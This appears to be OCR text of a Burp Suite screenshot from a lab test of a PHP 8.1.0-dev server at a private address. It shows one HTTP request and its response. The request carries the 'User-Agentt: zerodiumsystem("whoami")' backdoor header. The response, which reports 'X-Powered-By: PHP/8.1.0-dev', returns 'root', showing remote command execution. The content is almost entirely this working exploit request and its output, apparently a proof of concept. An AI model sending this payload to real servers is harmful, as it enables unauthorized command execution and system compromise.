 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts ShiroScan
1 × ...
Go Cancel < > Target: http://192.168.1.10:8080 ?
Request
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.1.10:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
User-Agentt: zerodiumsystem("whoami");
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Host: 192.168.1.10:8080
Date: Mon, 23 Aug 2021 07:08:35 GMT
Connection: close
X-Powered-By: PHP/8.1.0-dev
Content-type: text/html; charset=UTF-8
root
hello world
? < + > Type a search term 0 matches
Done 185 bytes | 3 millis